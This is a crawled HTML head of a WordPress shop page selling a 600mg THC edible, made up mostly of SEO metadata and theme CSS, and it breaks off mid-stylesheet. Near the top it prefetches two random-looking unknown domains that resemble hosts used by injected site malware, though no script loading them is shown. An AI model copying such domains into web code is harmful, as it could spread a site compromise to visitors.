

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nyc.onespliffnation.com/product/now-later/
body_size: 27379
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" data-bt-theme="Medigreen Child 1.0.0">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<title>Now &amp; Later • Spliff Nation New York</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="600mg THC" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://nyc.onespliffnation.com/product/now-later/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Spliff Nation New York • New York&#039;s Favorite Dispensary" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Now &amp; Later • Spliff Nation New York" />
		<meta property="og:description" content="600mg THC" />
		<meta property="og:url" content="https://nyc.onespliffnation.com/product/now-later/" />
		<meta property="article:published_time" content="2023-10-11T05:08:00+00:00" />
		<meta property="article:modified_time" content="2023-10-11T05:08:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Now &amp; Later • Spliff Nation New York" />
		<meta name="twitter:description" content="600mg THC" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com#listItem","position":1,"name":"Home","item":"https:\/\/nyc.onespliffnation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/nyc.onespliffnation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/product-category\/edibles\/#listItem","name":"Edibles"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/product-category\/edibles\/#listItem","position":3,"name":"Edibles","item":"https:\/\/nyc.onespliffnation.com\/product-category\/edibles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#listItem","name":"Now &#038; Later"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#listItem","position":4,"name":"Now &#038; Later","previousItem":{"@type":"ListItem","@id":"https:\/\/nyc.onespliffnation.com\/product-category\/edibles\/#listItem","name":"Edibles"}}]},{"@type":"ItemPage","@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#itempage","url":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/","name":"Now & Later \u2022 Spliff Nation New York","description":"600mg THC","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nyc.onespliffnation.com\/#website"},"breadcrumb":{"@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/nyc.onespliffnation.com\/wp-content\/uploads\/2022\/10\/DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png","@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#mainImage"},"datePublished":"2023-10-10T22:08:00-07:00","dateModified":"2023-10-10T22:08:02-07:00"},{"@type":"Organization","@id":"https:\/\/nyc.onespliffnation.com\/#organization","name":"Spliff Nation","description":"New York's Favorite Dispensary","url":"https:\/\/nyc.onespliffnation.com\/","telephone":"+18883313231","logo":{"@type":"ImageObject","url":"https:\/\/nyc.onespliffnation.com\/wp-content\/uploads\/2021\/10\/Fearless-3.png","@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#organizationLogo","width":500,"height":500},"image":{"@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/nyc.onespliffnation.com\/#website","url":"https:\/\/nyc.onespliffnation.com\/","name":"Spliff Nation New York","description":"New York's Favorite Dispensary","inLanguage":"en-US","publisher":{"@id":"https:\/\/nyc.onespliffnation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spliff Nation New York &raquo; Feed" href="https://nyc.onespliffnation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spliff Nation New York &raquo; Comments Feed" href="https://nyc.onespliffnation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spliff Nation New York &raquo; Now &#038; Later Comments Feed" href="https://nyc.onespliffnation.com/product/now-later/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nyc.onespliffnation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='shipday-woo-delivery-block-css' href='https://nyc.onespliffnation.com/wp-content/plugins/shipday-for-woocommerce/shipday-datetime/block-checkout/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://nyc.onespliffnation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nyc.onespliffnation.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://nyc.onespliffnation.com/wp-content/plugins/layout-grid/style.css?ver=1689645432' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nyc.onespliffnation.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://nyc.onespliffnation.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=5.5.8' type='text/css' media='all' />
<style id='bt_bb_content_elements-inline-css' type='text/css'>
 .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_column_color_scheme_1 {background:#191919;}.bt_bb_column_color_scheme_1 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_1 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_1 {background:#191919;}.bt_bb_column_inner_color_scheme_1 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_1.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#191919;border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_1 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled 